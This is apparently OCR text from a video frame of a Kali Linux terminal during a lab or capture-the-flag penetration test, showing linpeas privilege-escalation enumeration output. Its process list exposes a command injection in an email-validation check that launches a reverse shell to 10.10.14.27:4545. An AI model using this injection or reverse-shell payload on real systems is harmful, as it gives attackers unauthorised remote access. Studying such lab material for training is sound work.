 1 2 3 4 10.10.14.27 23:45
application@4dae106254bf: /tmp
File Actions Edit View Help
root@kali: /opt × application@4dae106254bf: /tmp ×
┌──(root㉿kali)-[/opt]
└─#
-rwxr-xr-x 1 application application 759K Jul 24 10:02 /tmp/linpeas.sh
-rwxr-xr-x 1 root root 31 Jun 18 2022 /entrypoint.cmd/default.sh
-rwxr-xr-x 1 root root 160 Jun 18 2022 /entrypoint.cmd/noop.sh
-rwxr-xr-x 1 root root 209 Jun 18 2022 /entrypoint.cmd/supervisord.sh
-rwxr-xr-x 1 root root 273 Jun 18 2022 /entrypoint.cmd/root.sh
-rwxr-xr-x 1 root root 490 Jun 18 2022 /entrypoint.cmd/cli.sh
lrwxrwxrwx 1 root root 28 Jun 18 2022 /entrypoint.cmd -> /opt/docker/bin/entrypoint.d
lrwxrwxrwx 1 root root 29 Jun 18 2022 /entrypoint -> /opt/docker/bin/entrypoint.sh
Processes, Crons, Timers, Services and Sockets
╔══════════╣ Cleaned processes
╚ Check weird & unexpected proceses run by root: https://book.hacktricks.xyz/linux-hardening/privilege-escalation#processes
root 1 0.0 0.5 24980 21268 ? Ss 19:25 0:01 /usr/bin/python2 /usr/bin/supervisord -c /opt/docker/etc/supervisor.conf --logfile /dev/null --pidfile /dev/null --user root
root 49 0.0 0.2 93244 9396 ? S 19:25 0:00 syslog-ng -F --no-caps -p /var/run/syslog-ng.pid
root 50 0.0 1.3 507168 55036 ? S 19:25 0:00 php-fpm: master process (/usr/local/etc/php-fpm.conf)
applica+ 122 0.0 1.2 510156 50892 ? S 19:25 0:01 _ php-fpm: pool www
applica+ 123 0.0 1.2 510180 50228 ? S 19:25 0:00 _ php-fpm: pool www
applica+ 131 0.0 0.0 2384 696 ? S 20:40 0:00 _ sh -c ping -c1 -W1 radar; bash -c "/bin/bash -i >& /dev/tcp/10.10.14.27/4545 0>&1" > /dev/null && echo 'Mail is valid!' || echo 'Mail is
not valid!'
applica+ 133 0.0 0.0 5484 3184 ? S 20:40 0:00 _ bash -c /bin/bash -i >& /dev/tcp/10.10.14.27/4545 0>&1
applica+ 134 0.0 0.0 5748 3656 ? S 20:40 0:00 _ /bin/bash -i
applica+ 143 0.5 0.0 3496 2772 ? S 20:42 0:00 _ /bin/sh ./linpeas.sh
applica+ 2586 0.0 0.0 3496 1200 ? S 20:43 0:00 _ /bin/sh ./linpeas.sh
applica+ 2590 0.0 0.0 9388 3148 ? R 20:43 0:00 | _ ps fauxwww
applica+ 2589 0.0 0.0 3496 1200 ? S 20:43 0:00 _ /bin/sh ./linpeas.sh
root 51 0.0 0.2 11472 9304 ? S 19:25 0:00 apache2 -DFOREGROUND -DAPACHE_LOCK_DIR
www-data 65 0.0 0.1 1216228 6024 ? Sl 19:25 0:00 _ apache2 -DFOREGROUND -DAPACHE_LOCK_DIR
www-data 66 0.0 0.1 1216420 7100 ? Sl 19:25 0:00 _ apache2 -DFOREGROUND -DAPACHE_LOCK_DIR
root 52 0.0 0.0 7260 2608 ? S 19:25 0:00 /usr/sbin/cron -f
╔══════════╣ Binary processes permissions (non 'root root' and not belonging to current user)
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#processes
╔══════════╣ Files opened by processes belonging to other users
╚ This is usually empty because of the lack of privileges to read other user processes information
╔══════════╣ Processes with credentials in memory (root req)